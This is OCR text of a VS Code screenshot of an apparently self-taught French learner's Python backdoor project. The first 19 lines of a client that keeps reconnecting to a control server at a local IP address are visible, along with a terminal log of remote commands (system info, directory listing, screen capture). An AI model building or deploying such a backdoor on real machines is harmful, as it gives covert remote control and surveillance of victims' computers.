 File Edit Selection View Go Run Terminal Help
backdoor_client.py - BACKDOOR0 - Visual Studio Code
EXPLORER
BACKDOOR0
V1\9
backdoor_client.py
backdoor_serveur.py
cap1.png
OUTLINE
TIMELINE
backdoor_client.py
V1 > 9 > backdoor_client.py
1 import socket
2 import time
3 import subprocess
4 import platform
5 import os
6 from PIL import ImageGrab
7
8 HOST_IP = "192.168.1.139"
9 HOST_PORT = 32000
10 MAX_DATA_SIZE = 1024
11
12 print(f"Connexion au serveur {HOST_IP}, port {HOST_PORT}")
13 while True:
14 try:
15 s = socket.socket()
16 s.connect((HOST_IP, HOST_PORT))
17 except ConnectionRefusedError:
18 print("ERREUR : impossible de se connecter au serveur. Reconnexion...")
19 time.sleep(4)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
python
PS C:\Users\hadia\Desktop\COURSDEVAC\PYTHON\MOI\HACKING\BACKDOOR0\V1\9> python backdoor_client.py
Connexion au serveur 192.168.1.139, port 32000
Connecté au serveur
Commande :  infos
header: 0000000000093
Commande :  & C:/Users/Dramé/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Dramé/Desktop/COURSDEVAC/PYTHON/MOI/HACKING/BACKDOOR0/V1/9/backdoor_serveur.
py
header: 0000000000021
Commande :  infos
header: 0000000000093
Commande :  dir
header: 0000000000488
Commande :  infos
header: 0000000000093
Commande :  cd Desktop
header: 0000000000035
Commande :  infos
header: 0000000000093
Commande :  capture cap1
1
0 0
Ln 8, Col 25 Spaces: 4 UTF-8 LF Python Go Live
23°C
Ciel couvert
Rechercher
L
FRA
FR
22:52
14/02/2024